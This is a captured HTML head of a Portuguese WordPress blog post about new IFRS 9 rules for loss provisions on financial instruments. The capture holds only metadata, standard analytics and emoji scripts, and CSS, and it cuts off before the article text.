

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/ifrs-tera-nova-regra-para-provisoes-contra-perdas
body_size: 30126
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>IFRS terá nova regra para provisões contra perdas - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Bancos e empresas de mais de cem países que adotam o padrão contábil IFRS passarão a ter, a partir de 2018, um novo modelo para registrar seus instrumentos financeiros no balanço, bem como evidenciar ganhos e perdas com esses papéis, como títulos de dívida, ações e derivativos. O Conselho de Normas Internacionais de Contabilidade (Iasb)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/ifrs-tera-nova-regra-para-provisoes-contra-perdas" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IFRS terá nova regra para provisões contra perdas - Blog" />
		<meta property="og:description" content="Bancos e empresas de mais de cem países que adotam o padrão contábil IFRS passarão a ter, a partir de 2018, um novo modelo para registrar seus instrumentos financeiros no balanço, bem como evidenciar ganhos e perdas com esses papéis, como títulos de dívida, ações e derivativos. O Conselho de Normas Internacionais de Contabilidade (Iasb)" />
		<meta property="og:url" content="https://marcosassi.com.br/ifrs-tera-nova-regra-para-provisoes-contra-perdas" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2014-07-26T22:25:28+00:00" />
		<meta property="article:modified_time" content="2014-07-26T22:28:09+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="IFRS terá nova regra para provisões contra perdas - Blog" />
		<meta name="twitter:description" content="Bancos e empresas de mais de cem países que adotam o padrão contábil IFRS passarão a ter, a partir de 2018, um novo modelo para registrar seus instrumentos financeiros no balanço, bem como evidenciar ganhos e perdas com esses papéis, como títulos de dívida, ações e derivativos. O Conselho de Normas Internacionais de Contabilidade (Iasb)" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas#blogposting","name":"IFRS ter\u00e1 nova regra para provis\u00f5es contra perdas - Blog","headline":"IFRS ter\u00e1 nova regra para provis\u00f5es contra perdas","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.valor.com.br\/sites\/default\/files\/gn\/14\/07\/arte25fin-301-ifrs-c12.jpg","@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas\/#articleImage"},"datePublished":"2014-07-26T19:25:28-03:00","dateModified":"2014-07-26T19:28:09-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas#webpage"},"articleSection":"Not\u00edcias, crise de 2008, IASB, IFRS 9, instrumentos financeiros no balan\u00e7o, padr\u00e3o cont\u00e1bil do Banco Central, padr\u00e3o cont\u00e1bil IFRS, professor Eliseu Martins, provis\u00f5es para inadimpl\u00eancia"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/marcosassi.com.br\/category\/noticias","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas#listItem","name":"IFRS ter\u00e1 nova regra para provis\u00f5es contra perdas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas#listItem","position":3,"name":"IFRS ter\u00e1 nova regra para provis\u00f5es contra perdas","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas#webpage","url":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas","name":"IFRS ter\u00e1 nova regra para provis\u00f5es contra perdas - Blog","description":"Bancos e empresas de mais de cem pa\u00edses que adotam o padr\u00e3o cont\u00e1bil IFRS passar\u00e3o a ter, a partir de 2018, um novo modelo para registrar seus instrumentos financeiros no balan\u00e7o, bem como evidenciar ganhos e perdas com esses pap\u00e9is, como t\u00edtulos de d\u00edvida, a\u00e7\u00f5es e derivativos. O Conselho de Normas Internacionais de Contabilidade (Iasb)","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2014-07-26T19:25:28-03:00","dateModified":"2014-07-26T19:28:09-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/ifrs-tera-nova-regra-para-provisoes-contra-perdas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) 